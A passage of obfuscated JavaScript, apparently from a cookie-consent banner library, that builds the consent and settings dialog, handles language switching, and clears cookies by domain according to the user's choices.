_0x1b0bb8=_0x558b19(_0x47456d(-0x10c,-0x99,-0x101,-0x48,-0xe5));_0x1b0bb8['appendChild'](_0x4d0213);var _0x4b342a=_0x558b19(_0x252722(0x1c4,0x2dd,0x12a,0x1a7,0x180));_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1b0bb8);var _0x59d541;var _0x176121=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0x59d541=0x7+0x5;for(var _0xb7dfd4=0x27616^0x27616;_0xb7dfd4<_0x4d4065['length'];_0xb7dfd4++){var _0x30e562=_0x558b19("\u0074\u0072");for(var _0x422420=0xcdd52^0xcdd52;_0x422420<_0x470c93["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x422420){_0x43e924=_0x470c93[_0x422420];if(_0x43e924){if(_0x47456d(-0x111,-0x23d,-0x220,-0x121,0x29)!==_0x252722(0x1a5,0x1b8,0xbf,0x12b,0xa6)){_0x3e5cfa=_0x3b7c1b(_0x43e924)[0x85bb0^0x85bb0];var _0x21b7d4;var _0x1cfe0f=_0x558b19("\u0074\u0064");_0x21b7d4=0x8;_0x1cfe0f["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0x12,-0x44,-0x111,-0x2d),_0x4d4065[_0xb7dfd4][_0x3e5cfa]);_0x1cfe0f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2d7,-0x2a3,-0x2df,-0x1a5,-0x219),_0x43e924[_0x3e5cfa]);_0x30e562["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1cfe0f);}else{_0x4677ca["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}}}_0x176121['appendChild'](_0x30e562);}var _0x22c41d=_0x558b19(_0x15eb8c(-0x125,-0x132,-0x1f3,-0x5f,-0x87));_0x22c41d["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x176121);_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x22c41d);_0x536f09['appendChild'](_0x4b342a);}}if(_0x9fba42&&_0x202d11||!_0x9fba42&&(_0x202d11||_0x22a831)){_0x264a0e['appendChild'](_0x536f09);if(_0x100aa7)_0x100aa7["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);else _0x997166["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);}}if(!_0x1d5d84){if(_0x1c2a94(0xeb,-0x73,-0xa,0xde,0xc6)!==_0x252722(0xe3,0x85,0xa3,0x60,0x48)){if(_0x1fb1c4['activeElement']===_0x21a3f5[0xcb60d^0xcb60d]){_0x3e4fb9[0x83cc8^0x83cc9]['focus']();_0x5ce696["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}else{_0x1d5d84=_0x558b19(_0x252722(0x1c5,0x267,0x22e,0x1b7,0xfb));_0x1d5d84["\u0069\u0064"]=_0x252722(0x245,0x14a,0x2cb,0x32b,0x112);}}if(!_0x49c777){_0x49c777=_0x558b19(_0x15eb8c(-0x1bd,-0xaa,-0x20a,-0xab,-0x293));_0x49c777["\u0069\u0064"]=_0x15eb8c(-0xf5,-0x46,-0x7d,-0x22f,-0x45);_0x49c777['className']=_0x1c2a94(0x2ad,0xf7,0x22c,0x279,0x249);_0x1d5d84['appendChild'](_0x49c777);_0x1ae1fd(_0x49c777,_0x41605e(-0x64,-0x2a2,-0x18b,-0x1b9,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();function _0xc86758(_0x767f61,_0x126e23,_0x158eed,_0xabf565,_0x58bed6){return _0x3de2(_0xabf565- -0x178,_0x58bed6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xc86758(0x106,-0xf6,0xd1,0x4,-0xf7));});}_0x49c777["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x139,-0x1ce,-0x155,-0x17a,-0x13e)][_0x47456d(-0xd7,-0x7b,-0x1c0,-0x1a4,0x44)];var _0x55445d=0x3+0x9;var _0x29b461=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x228,-0x126,-0x4e,-0x1af)][_0x41605e(-0x1fc,-0x1af,-0x62,-0xb,-0xe3)];_0x55445d=_0x1c2a94(0x21,0x212,0xf2,0x177,0x1ac);if(_0x29b461){if(_0x41605e(-0x1ea,-0x21c,-0x339,-0x208,-0x2e3)!==_0x47456d(-0xc9,-0x1d,-0x5d,0x6f,-0x1e9)){if(!_0xe665a0){_0xe665a0=_0x558b19(_0x47456d(-0xa2,-0xb1,-0x9b,0x6e,-0x125));_0xe665a0["\u0069\u0064"]=_0x41605e(-0x27c,-0x2a8,-0x2b3,-0xfb,-0x235);_0xe665a0['className']=_0x1c2a94(0x1e9,0x293,0x22c,0x26a,0x1dd);_0x1ae1fd(_0xe665a0,_0x1c2a94(0x192,0x1fc,0x178,0x1b8,0xdc),function(){function _0x34c2b5(_0x18407a,_0xc19b8b,_0x33fccc,_0x264ed2,_0x39edb4){return _0x3de2(_0x18407a- -0x3b5,_0xc19b8b);}function _0x3388b7(_0x5d7fe4,_0x31655e,_0x3dea62,_0x5cd185,_0x532eec){return _0x3de2(_0x5cd185- -0x271,_0x5d7fe4);}function _0x264362(_0x3fb010,_0x2faada,_0x343bdb,_0x3c4586,_0x156caf){return _0x3de2(_0x343bdb-0x1c1,_0x3c4586);}function _0x596336(_0x32c40f,_0x26fa2e,_0x31ba6c,_0x476bfa,_0x2d93f9){return _0x3de2(_0x26fa2e-0x1be,_0x2d93f9);}if(_0x34c2b5(-0x28c,-0x346,-0x15d,-0x30a,-0x37f)===_0x596336(0x2aa,0x1dc,0x2a5,0xd0,0x13a)){_0x5455e4(_0x596336(0x1e9,0x21f,0x137,0x2e9,0x12e)+_0x594b37["\u006d\u006f\u0064\u0065"]+_0x34c2b5(-0x284,-0x1e3,-0x180,-0x1ba,-0x219),_0xeb59f3);_0x147566(_0x4c07be);}else{_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});_0x2a253a["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x13,0x55,0x8c,-0x10d,0x3f);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xe665a0);}_0xe665a0["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x29b461;}else{_0x465b20=![];}}if(!_0xfcba68){if(_0x252722(0x286,0x2c0,0x1eb,0x21c,0x38d)===_0x47456d(-0x47,0x9a,-0x8d,-0x2d,-0x56)){{var _0x5ef173;var _0x49ad6b=_0x15edd9;}_0x5ef173=0x2+0x7;}else{_0xfcba68=_0x558b19(_0x1c2a94(0xcf,0x22a,0x103,0x1f1,0x120));_0xfcba68['id']=_0x47456d(-0x19a,-0x2b4,-0xe2,-0xcc,-0xa3);_0xfcba68["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x193,0x2c3,0x22c,0x322,0x1bb);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xfcba68);_0x1ae1fd(_0xfcba68,_0x41605e(-0x26c,-0x23b,-0x1ce,-0x2c6,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1['accept']();});}}_0xfcba68['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0x2c,-0xe9,-0xf,-0x241,-0x13e)][_0x47456d(-0xab,-0x1ae,-0x23,-0x36,0x5d)];if(_0x100aa7){if(_0x41605e(-0x7d,-0x142,-0x1dc,-0x72,-0xf4)!==_0x1c2a94(0x188,0x160,0x213,0x17a,0x298)){for(var _0x44d275=0x0;_0x4e376c<0x5;_0x59df87++){try{_0x1d9e11["\u006c\u006f\u0067"](_0x299475);}catch(_0x34041b){}}}else{_0x2a253a["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x100aa7,_0x997166);_0x997166=_0x100aa7;return;}};if(!_0x16d048){if(_0x252722(0x297,0x3cc,0x278,0x3c4,0x1d2)!==_0x47456d(0x5,0x32,-0x65,0x97,0x104)){if(_0x5ae09b){_0x2af262(_0xb6a98e,_0x47456d(-0x127,-0xae,-0x63,-0x1c6,-0x7d));_0xfd3e57['setAttribute'](_0x1c2a94(0x80,0x9f,0xb4,0x15c,-0x6b),_0x41605e(-0x19f,-0x217,-0x82,-0x165,-0x163));_0x2b43f8=![];_0x2128e1(function(){_0x19d6d3['focus']();_0x5262f2=null;},0x2f512^0x2f5da);_0x4c6ef5(_0x41605e(-0xdd,-0x12f,-0xcc,-0x308,-0x1f3));}}else{_0x16d048=_0x558b19(_0x47456d(-0xcd,-0x5c,-0x35,-0xec,-0x173));_0x16d048["\u0069\u0064"]=_0x252722(0x2c9,0x193,0x26a,0x239,0x296);}}_0x16d048["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xc7,0xdb,0x1c9,0x204,0x100)][_0x15eb8c(-0x2b2,-0x3bd,-0x28a,-0x1d4,-0x283)]?_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xd9,0x22e,0x1c9,0x12d,0x248)][_0x47456d(-0x197,-0x2ad,-0x1b1,-0x7c,-0x2a7)]:'';_0x5922f2["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x29ee95);_0x5922f2['appendChild'](_0x533a3c);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5922f2);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x997166);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1d5d84);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x16d048);_0x23dc28['appendChild'](_0x2a253a);_0xca1b52['appendChild'](_0x23dc28);_0x594642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xca1b52);_0x5aed2a['appendChild'](_0x594642);_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d7371);_0x63b840['appendChild'](_0x5aed2a);_0x63b840['appendChild'](_0x156644);var _0x3d7557=0x3+0x8;var _0x3ce028;_0x3d7557=0x5;_0x3ce028=_0x558b19(_0x252722(0x1c5,0x14d,0x273,0xe8,0x197));_0x3ce028["\u0069\u0064"]=_0x252722(0x2b0,0x39b,0x1a6,0x291,0x247);_0x3ce028["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x5e,-0xd,-0xb8,-0x88)][_0x15eb8c(-0x2b2,-0x380,-0x3a6,-0x386,-0x2a1)]?_0x119e37['languages'][_0x2eadcf][_0x1c2a94(0x2f0,0x275,0x1c9,0x14b,0x112)][_0x41605e(-0x211,-0x37c,-0x433,-0x3fc,-0x2f9)]:'';_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3ce028);}};_0x3eebf2=_0x2bf41d(-0xd7,-0x165,-0x169,-0x1e0,-0x197);var _0x38fc34=function(){_0x2ad6d4=_0x558b19(_0x187e37(-0x30,-0x166,-0x54,-0x1bb,-0x9d));function _0x5e0345(_0x27167d,_0x44b87c,_0x43494a,_0x1ba835,_0xe3bae0){return _0x3de2(_0x1ba835- -0x100,_0xe3bae0);}function _0x328d6a(_0x58313b,_0x3b2ace,_0x247121,_0x5d082b,_0x362db8){return _0x3de2(_0x362db8-0xfe,_0x5d082b);}_0x2ad6d4["\u0069\u0064"]=_0x187e37(-0x312,-0x22f,-0x34c,-0x100,-0x363);_0x2ad6d4["\u0073\u0074\u0079\u006c\u0065"]['position']=_0x328d6a(0x343,0x2b6,0x384,0x3d5,0x2dd);_0x2ad6d4['style']["\u007a\u0049\u006e\u0064\u0065\u0078"]=_0x5e0345(0x14f,-0x36,0x5f,0x74,-0x61);_0x2ad6d4["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3bb0c4(-0x106,-0x10f,-0xe0,-0x148,-0x157),_0x3bb0c4(-0x2d,0xa9,-0x141,-0x177,-0x73));function _0x187e37(_0x267ef7,_0x7be4cf,_0xbc181f,_0x13d0b9,_0x256946){return _0x3de2(_0x7be4cf- -0x280,_0x256946);}_0x2ad6d4["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x3bb0c4(0x4c,-0x22,0x5d,-0x140,-0x59);_0x63b840=_0x2ad6d4["\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e"][0xb203b^0xb203b];var _0x546087=_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];if(_0x386e7c)_0x236c4a(_0x546087);_0x16f2b1(_0x546087);function _0x3c4316(_0x2d743e,_0x2b1440,_0x1aa480,_0x5bfdaf,_0x140fed){return _0x3de2(_0x140fed-0x35a,_0x2b1440);}function _0x3bb0c4(_0xaa816f,_0x56c9e8,_0x18bf6e,_0x444e5a,_0x30f093){return _0x3de2(_0x30f093- -0x259,_0xaa816f);}(_0x527caa||document["\u0062\u006f\u0064\u0079"])["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2ad6d4);};_0x2d76c1["\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=function(_0x4bea35,_0x240744){if(typeof _0x4bea35!==_0x192381(-0xde,-0x11,-0x147,0xfe,-0x28))return;function _0x192381(_0x649489,_0x2cc333,_0x37d90e,_0x54b659,_0x546028){return _0x3de2(_0x546028- -0xf0,_0x37d90e);}var _0x2cc95a=0x5+0x3;var _0x2b9087=_0x1568ae(_0x4bea35,_0x119e37['languages']);function _0x4bdf50(_0x32b3aa,_0x24685c,_0x2d345c,_0x2c9d27,_0x510319){return _0x3de2(_0x24685c-0x2b1,_0x2c9d27);}_0x2cc95a=0x1;if(_0x2b9087!==_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]||_0x240744===!![]){if(_0x192381(0x8a,0x108,0x115,0x53,0x47)!==_0xfd6eb5(-0xe1,0x3d,-0x1f0,-0xda,0x3c)){_0x398023=_0x233cc1(_0xcf7a35(-0x2c8,-0x252,-0x310,-0x13f,-0x14b));_0x47a53b["\u0069\u0064"]=_0xcf7a35(-0x208,-0x2ae,-0x3ba,-0x1b5,-0x23c);_0x38af69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5dffeb);}else{_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b9087;if(_0x386e7c){if(_0x192381(-0xe4,0x78,-0x65,-0xeb,-0xc0)!==_0x22f8c0(0x20,-0x22,-0x28,0xa9,-0xb1)){_0x2d0c32['checked']=!![];!_0x23d5bb&&_0xf58129['push'](!![]);if(_0x269a1f[_0xcf7a35(-0x1b6,-0x223,-0x105,-0x24a,-0x177)])!_0x58615b&&_0x1edfc4["\u0070\u0075\u0073\u0068"](_0x9dbf2);}else{_0x236c4a(_0x2b9087);_0x49c093(_0x53b112);}}_0x16f2b1(_0x2b9087);_0x3a8cdf(_0x4bdf50(0x333,0x35e,0x349,0x322,0x438)+_0x2b9087+'\x27');return!![];}}function _0xfd6eb5(_0x467292,_0x7eecac,_0x2b430b,_0xf38f0b,_0x3b6e2d){return _0x3de2(_0x467292- -0x218,_0x2b430b);}function _0x22f8c0(_0x254d4b,_0x2a8c9b,_0x2ac0cb,_0x11b9fd,_0x419ebb){return _0x3de2(_0x2a8c9b- -0x52,_0x11b9fd);}function _0xcf7a35(_0x4a5dc5,_0x5c2a2f,_0x18b1fe,_0x5ba0fe,_0x5de4d6){return _0x3de2(_0x5c2a2f- -0x36c,_0x5de4d6);}return![];};var _0x269fdb=0x8+0x4;var _0x3cc0b8=function(_0x1a81f8){function _0x577999(_0x1dd3dd,_0x1a1511,_0x43b95a,_0x38a540,_0x912c5f){return _0x3de2(_0x1a1511- -0x2db,_0x38a540);}function _0x5ac3e2(_0x3d7d98,_0x3a66f4,_0x5aa0b2,_0x18c811,_0xf3667e){return _0x3de2(_0x3d7d98-0x352,_0x3a66f4);}function _0xe7571c(_0x3eb3f5,_0x5e0ff8,_0x4d1fb2,_0x407f60,_0x4fa254){return _0x3de2(_0x3eb3f5- -0x15b,_0x5e0ff8);}function _0x9e430d(_0x4e905e,_0x4c1568,_0xb7ae5f,_0x1e2da0,_0x255a02){return _0x3de2(_0x255a02-0x4c,_0x4c1568);}function _0x59baeb(_0x45adcf,_0xf8995,_0x31be31,_0x2036b4,_0x538e34){return _0x3de2(_0x45adcf-0x77,_0x2036b4);}if(_0x5ac3e2(0x47f,0x399,0x463,0x3d2,0x4d2)===_0xe7571c(-0x2e,0xa,0xee,-0x4a,0x15)){var _0x431a83=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];var _0x573c29=-(0x347bd^0x347bc);_0x3af803=![];var _0x21fec8=_0x3ea23b('',_0x59baeb(0x1f3,0x10d,0x1f9,0x2bf,0x30e));var _0x15e6fa=[_0x3de375['cookie_domain'],"\u002e"+_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];if(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u006c\u0069\u0063\u0065"](0xe4e66^0xe4e66,0x90c03^0x90c07)===_0xe7571c(0x6a,-0xa8,0xae,-0x39,0xc2)){if(_0xe7571c(-0x10,0x102,-0x21,0xa3,-0x3c)!==_0x59baeb(0x1c2,0x1bd,0x1b0,0xbe,0x294)){_0x179743=_0x391e26["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{var _0x2a7239=0x6+0x5;var _0x285ebd=_0x3de375['cookie_domain']["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x2a7239=_0x9e430d(0x24c,0x223,0x1f6,0x1a4,0x13b);_0x15e6fa["\u0070\u0075\u0073\u0068"](_0x285ebd);_0x15e6fa["\u0070\u0075\u0073\u0068"]("\u002e"+_0x285ebd);}}for(var _0x4b5a01=0x8ee2b^0x8ee2b;_0x4b5a01<_0x431a83;_0x4b5a01++){if(_0x577999(-0x151,-0x248,-0x33f,-0x2a5,-0x2be)!==_0x9e430d(0x12d,0x179,0x2b9,0x246,0x1d0)){var _0x157312;var _0x1f23f8=_0xa98155[_0x4b5a01];_0x157312=0x1+0x5;if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x1f23f8,_0x59baeb(0x2dc,0x1c2,0x307,0x334,0x200))){if(_0x9e430d(0xc3,0x2c4,0x2c5,0x120,0x1ce)!==_0x5ac3e2(0x4d4,0x43c,0x450,0x3c1,0x443)){_0x1a2271=_0x382292;_0x1eb326=!![];}else{var _0x3cf353=_0x278862(_0x2b145a,_0x1f23f8[_0x59baeb(0x2dc,0x1c6,0x25e,0x223,0x3fa)][_0x577999(-0x185,-0x11d,-0x138,-0x237,-0xe2)])>-(0x4e7a0^0x4e7a1);if(!_0x1e3f00[++_0x573c29]&&Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]["\u0063\u0061\u006c\u006c"](_0x1f23f8,_0x59baeb(0x162,0x260,0x43,0x260,0x1e8))&&(_0x1a81f8||_0x3cf353)){var _0x59dc5c;var _0x58f3ae=_0x1f23f8[_0x9e430d(0x26e,0x20c,0x22c,0x154,0x137)];_0x59dc5c=0x5+0x4;var _0x27fcd8=0x4+0x1;var _0x435f12=_0x3b7c1b(_0x470c93[0xcb327^0xcb327])[0xcb973^0xcb973];_0x27fcd8=0x1;var _0x5d9163=0x5+0x5;var _0x53b580=_0x58f3ae['length'];_0x5d9163=_0x9e430d(0x3ca,0x24c,0x18c,0x1b6,0x295);if(_0x1f23f8[_0x577999(0x46,-0x76,-0x169,-0x17c,-0xca)][_0x59baeb(0x22a,0x295,0x291,0xfb,0xf4)]===_0xe7571c(-0x1e,0x112,-0x120,-0x94,-0x3))_0x3cf353&&(_0x3af803=!![]);for(var _0x2c5955=0x8130f^0x8130f;_0x2c5955<_0x53b580;_0x2c5955++){if(_0x9e430d(0x152,0x176,0xe3,0x20d,0x139)!==_0x5ac3e2(0x43f,0x450,0x3ca,0x425,0x365)){_0x109503["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x59baeb(0x2a3,0x1ae,0x375,0x2fd,0x38b),_0x138208);}else{var _0x1275d0=_0x58f3ae[_0x2c5955],_0x1630f5=[];var _0x16f4c0=_0x1275d0[_0x435f12];var _0x3f7656=0x1+0x1;var _0x3e3710=_0x1275d0[_0x59baeb(0x12f,0x250,0x160,0x1af,0x26)]||![];_0x3f7656=_0x59baeb(0x289,0x259,0x226,0x1e4,0x150);var _0x237d6b;var _0x592b48=_0x1275d0[_0x5ac3e2(0x514,0x490,0x64d,0x634,0x5f8)]||null;_0x237d6b=_0x9e430d(0x284,0x31d,0x37a,0x284,0x2b0);var _0x2c86ce;var _0x9c5e08=_0x1275d0[_0x5ac3e2(0x51a,0x401,0x62e,0x567,0x571)]||![];_0x2c86ce=_0x5ac3e2(0x549,0x5fa,0x443,0x64a,0x514);_0x592b48&&(_0x15e6fa=[_0x592b48,"\u002e"+_0x592b48]);if(_0x3e3710){if(_0x59baeb(0x18d,0x85,0x240,0x1cc,0x1d6)===_0x9e430d(0xa8,0x22f,0x19c,0x3f,0x162)){for(var _0x13c56a=0xd22f5^0xd22f5;_0x13c56a<_0x21fec8['length'];_0x13c56a++){if(_0x21fec8[_0x13c56a]["\u006d\u0061\u0074\u0063\u0068"](_0x16f4c0)){_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x13c56a]);}}}else{_0x53f3ee=_0x54f1d8&&_0x2fdd83["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x4fef15(_0x5108ab,_0x489bb4)>-(0xbefad^0xbefac)){_0x56d2e7(_0x1d6ed9,_0x14a58e);if(!(_0xedf06c===_0x5ac3e2(0x3a8,0x305,0x482,0x4d8,0x486)&&_0x2664f5[0x5ed34^0x5ed34]===_0xe7571c(-0xb0,-0xf3,-0x1cb,-0x16d,-0x9d))&&_0x529614(_0x409f07,_0x43df31[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var _0x29ebd3=0x1eced^0x1eced;_0x29ebd3<_0xf9f611['length'];_0x29ebd3++){_0x1a7f83(_0x74cf0,_0x24833c[_0x29ebd3]);}}}_0x2d5827(_0x3d7359,_0x1a6ea9)>-(0x6965e^0x6965f)&&_0x1237c5(_0xae3876,_0x2ab93d);}}else{if(_0x9e430d(0x28,0x1d3,0x24f,0x1f6,0x141)===_0x59baeb(0x292,0x1ee,0x340,0x3c9,0x1be)){_0x2ba772(_0xe225ec,_0x59baeb(0x231,0x161,0x183,0x18e,0x10c),function(){_0x5bdeec=_0x43151d(-0x89,-0x134,-0x172,-0xbb,-0x1);function _0x43151d(_0x12303d,_0x954851,_0x3959ee,_0x1fd207,_0x3727cc){return _0x3de2(_0x12303d- -0x21a,_0x3959ee);}_0x4f5e6a["\u0068\u0069\u0064\u0065"]();_0x4248f0['accept']([]);});}else{var _0x1a30fb=_0x278862(_0x21fec8,_0x16f4c0);if(_0x1a30fb>-(0xaf32e^0xaf32f))_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x1a30fb]);}}_0x3a8cdf(_0x9e430d(0x1a4,0x1b2,0x38b,0x290,0x293)+_0x16f4c0+_0x59baeb(0xec,0x1c5,0x1b6,0x129,0x5c),_0x1630f5);if(_0x1630f5["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xd15a6^0xd15a6)){if(_0x577999(-0x350,-0x2a8,-0x2e1,-0x2ef,-0x1cf)===_0x577999(-0x13a,-0x14c,-0x287,-0x45,-0x13a)){try{var _0x2b8856=0x4+0x7;var _0x2b8a0f=_0x436b6c;_0x2b8856=0x1+0x7;}catch(_0x18e6ea){}}else{_0x55266c(_0x1630f5,_0x9c5e08,_0x15e6fa);_0x1f23f8[_0x5ac3e2(0x5b7,0x4d9,0x59e,0x671,0x650)][_0x577999(-0x1d5,-0x128,-0x141,-0x37,-0x86)]===_0x5ac3e2(0x389,0x490,0x397,0x4c0,0x3d0)&&(_0x3af803=!![]);}}}}}}}}else{_0x50c3ee[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x1b7405["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}else{_0x1e6f2f(_0x52184f,_0x59baeb(0x137,0x1c1,0x1bd,0x23d,0x5));_0x334e67["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5ac3e2(0x448,0x417,0x408,0x389,0x4f7),_0x9e430d(0x161,0x2f5,0x2f3,0x18c,0x232));_0x568376=![];_0x26746f(function(){_0x20f05f["\u0066\u006f\u0063\u0075\u0073"]();_0x294018=null;},0x2f512^0x2f5da);_0x28d0cc(_0x9e430d(0x20b,0x6e,0x68,0x25a,0x1a2));}};_0x269fdb=_0x515c6a(0x1e0,0x2e9,0x15c,0xc7,0x1cd);var _0x1f03ee=function(_0x315333){function _0x39d712(_0x37b560,_0x4e4ba3,_0x24fbdc,_0x3049d4,_0x5aaf04){return _0x3de2(_0x24fbdc-0x257,_0x4e4ba3);}function _0x20f585(_0x526028,_0x39db32,_0x450c48,_0x1dc21a,_0x44e94b){return _0x3de2(_0x39db32-0x30c,_0x526028);}function _0x55415c(_0xa60c34,_0xd35211,_0x411e11,_0x550e83,_0xc09a31){return _0x3de2(_0xa60c34- -0x82,_0xd35211);}function _0x329b26(_0x353ab6,_0x47349e,_0x279b17,_0x2fd5bf,_0x24fbd5){return _0x3de2(_0x279b17-0x231,_0x2fd5bf);}function _0x33f409(_0x628bff,_0x1da272,_0x4e5690,_0x393dd4,_0x14c333){return _0x3de2(_0x628bff-0x1d2,_0x1da272);}if(_0x329b26(0x41d,0x45e,0x414,0x432,0x3ae)!==_0x39d712(0x348,0x339,0x43a,0x4a2,0x519)){_0x63c9e4["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x4275b0["\u0068\u0069\u0064\u0065"]();_0x36ba08["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{_0x2b145a=[];var _0x540ee1=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x20f585(0x3ef,0x3c5,0x28a,0x37a,0x4f6))||[];if(_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x37658^0x37658)){for(var _0x2a3eda=0x3ee96^0x3ee96;_0x2a3eda<_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x2a3eda++){if(_0x39d712(0x438,0x3f5,0x309,0x30d,0x1ee)===_0x329b26(0x233,0x2f4,0x2e3,0x24e,0x308)){if(_0x278862(_0x315333,_0x4ed2c2[_0x2a3eda])!==-(0x2c7f1^0x2c7f0)){_0x540ee1[_0x2a3eda]['checked']=!![];if(!_0x1e3f00[_0x2a3eda]){_0x2b145a["\u0070\u0075\u0073\u0068"](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=!![];}}else{_0x540ee1[_0x2a3eda]['checked']=![];if(_0x1e3f00[_0x2a3eda]){_0x2b145a['push'](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=![];}}}else{for(var 